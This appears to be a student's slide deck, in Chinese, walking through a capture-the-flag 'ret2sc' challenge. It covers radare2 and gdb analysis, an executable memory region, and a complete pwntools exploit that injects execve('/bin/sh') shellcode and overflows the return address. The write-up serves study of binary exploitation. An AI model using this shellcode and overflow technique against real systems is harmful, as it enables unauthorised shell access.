Slide 1
PWN ret2sc
107062136文逸雲

Slide 2


行為分析

Slide 3

逆向分析
r2 ret2sc
aa
afl
只有main函式

Slide 4

逆向分析
s main
VV
(底下就leave ret)

Slide 5

動態分析
gdb ret2sc
b main
r
vmmap
0x00601000到0x00602000可讀寫執行

Slide 6

解題方法
沒有函式會取flag，所以要自己植入
name後的輸入會存在剛剛的記憶體區段中
植入shellcode後在第二個輸入BOF到ret address

Slide 7
解題方法
Payload = 40 byte
Target = 0x601080
shellcode來源：
https://www.exploit-db.com/shellcodes/46907
rbp-0x20
local_20h
rbp
Saved rbp
rbp+0x8
RETURN ADDRESS

Slide 8
Exploit code
from pwn import *
shellcode = "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"
#r = process("./ret2sc")
r = remote('localhost', 20000)
r.sendafter(':', shellcode)
sc_addr = 0x601080
r.recvuntil(':')
r.sendline(b'a'*40 + p64(sc_addr))
r.interactive()

Slide 9

遠端測試

